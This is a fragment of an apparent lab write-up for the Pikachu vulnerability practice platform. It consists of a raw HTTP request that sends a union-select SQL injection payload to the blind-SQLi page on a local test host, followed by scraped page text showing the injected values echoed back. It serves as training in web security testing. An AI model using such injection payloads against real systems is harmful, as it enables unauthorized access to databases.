 GET
/pikachu/vul/sqli/sqli_blind_b.php?name=-kobe'+union+select+1,2--+&submit=%E6%9F%A5%E8%A
F%A2 HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_blind_b.php
Cookie: PHPSESSID=i8vjsqtfru5h766nu5edigtml5
Connection: close
Pikachu 漏洞练习平台 pika~pika~
sqli > 基于boolian的盲注
盲注？？？
what's your username?
查询
your uid:1
your email is: 2
回显
PtTeam